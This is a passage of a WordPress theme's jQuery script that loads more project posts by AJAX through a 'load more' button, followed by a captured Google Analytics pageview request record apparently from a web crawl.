		1.2 - Load posts
	-------------------------------------------*/

	if ( p('#projects-ajax').length ) {

		var
			page = 1,
			$loading = true,
			$finished = false,
			// $window = p(window), // needed for loading by scroll
			$el = p('#projects-ajax'),
			$content = p('#projects-ajax > div'),			
			$path = $content.attr('data-path'),
			$button = $content.attr('data-button-text') ? $content.attr('data-button-text') : '',
			$button_progress = $content.attr('data-button-text-progress') ? $content.attr('data-button-text-progress') : '',
			$done = $content.attr('data-done') ? '<span style="display: none;">' + $content.attr('data-done') + '</span>' : '',
			$data;


			/*--- Define a Load More button -----------------------------*/

			if ( $button ) {
				$el.append('<div id="projects-load-more"><a href="#!" class="button button-with-icon button-with-icon-16">' + $button + '</a>' + $done + '</div>'); }


			/*--- Load posts function -----------------------------*/

			var
				st_projects_ajax = function() {
				
					p('#projects-load-more').addClass('loading');
					p('#projects-load-more span.text').text($button_progress);
					p.ajax({
						type : 'GET',
						data : {
							id				: $content.attr('data-post-id'),
							postType		: $content.attr('data-post-type'),
							category		: $content.attr('data-category'),
							author			: $content.attr('data-author'),
							taxonomy		: $content.attr('data-taxonomy'),
							taxonomyValue	: $content.attr('data-taxonomy-value'),
							tag				: $content.attr('data-tag'),
							postNotIn		: $content.attr('data-post-not-in'),
							numPosts		: $content.attr('data-display-posts'),
							pageNumber		: page,
						},
						dataType : 'html',
						url : $path + '/includes/projects/project-ajax.php',
						beforeSend : function(){
							if ( page != 1 ){
								p('#projects-load-more').addClass('loading');
								p('#projects-load-more a').text($button_progress);
								p('#projects-load-more a').addClass('button-in-progress');
							}
						},
						success	: function(data) {
							$data = p(data);
							if ( data.length > 1 ) {
								$data.hide();
								$content.append($data);
								st_video_resize(); // fix video size
								st_container_bg(); // fix bg image size
	
								if ( typeof st_prettyPhoto != 'undefined' ) {
									st_prettyPhoto(); } // apply prettyPhoto
	
								setTimeout(function() {
									$data.find('audio,video').mediaelementplayer({ startVolume: 0.5, audioHeight: 70 });
								}, 10);
	
								setTimeout(function() {
									st_mediaelementplayer_colors();
								}, 100);
	
								$data.fadeIn( 500, function(){
									st_container_bg();
									p('#projects-load-more').removeClass('loading');
									p('#projects-load-more a').text($button);
									$loading = false;
	
									if ( p('#stickyDiv').length ) { // update sticky div top value
										st_get_sickyDiv(); }
	
								});
							}
							else {
								p('#projects-load-more').removeClass('loading').addClass('done');
								p('#projects-load-more a').remove();
								p('#projects-load-more span').show();
								$loading = false;
								$finished = true;
							}
						},
						error : function() {
							p('#projects-load-more').removeClass('loading');
							p('#projects-load-more a').text($button);
						}
					});

				};
	
				// by click
				p('#projects-load-more a').click(function(){
					if ( !$loading && !$finished && !p(this).hasClass('done') ) {
						$loading = true;
						page++;
						st_projects_ajax();
					}
					return false;
				});
		
				// by scroll
				/*
				$window.scroll(function(){
					var
						content_offset = p('#projects-load-more').offset();
	
						if ( !$loading && !$finished && $window.scrollTop() >= Math.round( content_offset.top - ( $window.height() - 50 ) ) && page < 5 ) {
							$loading = true;
							page++;
							st_projects_ajax();
						}
				});
				*/

				st_projects_ajax();

	}


});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=372157926&t=pageview&_s=1&dl=http%3A%2F%2Fsoundsandpictures.net%2Ftagged%2Fphotography-2%2F&ul=en-us%40posix&dt=photography%20Archives%20-%20Sounds%20%26%20PicturesSounds%20%26%20Pictures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=757564037&gjid=1380296402&cid=346794572.1769441462&tid=UA-55392396-1&_gid=1906467796.1769441462&_r=1&_slc=1&z=595316773
body_size: -287
content:
2,cG-PM1W2Q7ZB2